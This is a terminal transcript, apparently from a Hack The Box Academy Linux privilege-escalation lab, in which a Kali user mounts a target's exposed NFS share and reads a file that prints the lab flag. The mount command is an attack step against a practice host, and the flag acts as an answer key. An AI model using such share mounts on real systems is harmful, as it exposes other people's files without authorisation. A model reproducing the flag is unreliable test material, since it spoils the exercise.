 ┌──(kali㉿kali)-[~/Desktop/htb_academy/pri_esc_linux]
└─$ ls -al /mnt
total 8
drwxr-xr-x  2 root root 4096 May 23 00:20 .
drwxr-xr-x 18 root root 4096 May 23 02:04 ..
┌──(kali㉿kali)-[~/Desktop/htb_academy/pri_esc_linux]
└─$ sudo mount -t nfs 10.129.2.210:/var/nfs/general /mnt
┌──(kali㉿kali)-[~/Desktop/htb_academy/pri_esc_linux]
└─$ ls -al /mnt
total 12
drwxrwxrwx  2 nobody nogroup 4096 Sep  1  2020 .
drwxr-xr-x 18 root   root    4096 May 23 02:04 ..
-rw-rw-r--  1 kali   kali      33 Sep  1  2020 exports_flag.txt
┌──(kali㉿kali)-[~/Desktop/htb_academy/pri_esc_linux]
└─$ cat /mnt/exports_flag.txt
fc8c065b9384beaa162afe436a694acf